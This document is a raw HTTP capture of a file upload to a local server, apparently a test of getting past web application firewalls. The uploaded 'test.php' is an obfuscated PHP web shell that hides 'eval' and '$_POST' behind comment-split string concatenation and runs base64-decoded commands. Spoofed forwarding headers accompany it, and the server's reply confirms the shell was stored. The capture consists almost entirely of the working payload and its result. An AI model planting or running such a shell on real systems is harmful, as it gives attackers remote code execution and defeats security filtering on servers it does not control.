 POST /upload.php HTTP/1.1
Host: 192.168.1.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.101/
Cookie: yunsuo_session_verify=4fd33c9817f540ee78e0925e6dbe4811; safedog-flow-item=
X-Forwarded-For: 1.1.1.1
CLIENT_IP: 2.2.2.2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------283772194113351
Content-Length: 475

-----------------------------283772194113351
Content-disposition: form-data; name="file"; filename="test.php"
Content-Type: application/octet-stream

<?php
@$_="v"."a"./*-/*-*/"l"./*-/*-*/;@$_=/*-/*-*/"e"./*-/*-*/$_./*-/*-*/"t";@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*
/"T"}[base64_decode($_POST['action'])]);?>
-----------------------------283772194113351
Content-Disposition: form-data; name="submit"

Submit
-----------------------------283772194113351--
HTTP/1.1 200 OK
Date: Sun, 05 Mar 2017 12:32:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 145

Upload: test.php<br />Type: application/octet-stream<br />Size: 0.1640625 Kb<br />Temp file:
C:\WINDOWS\php1A.tmp<br />Stored in: upload/test.php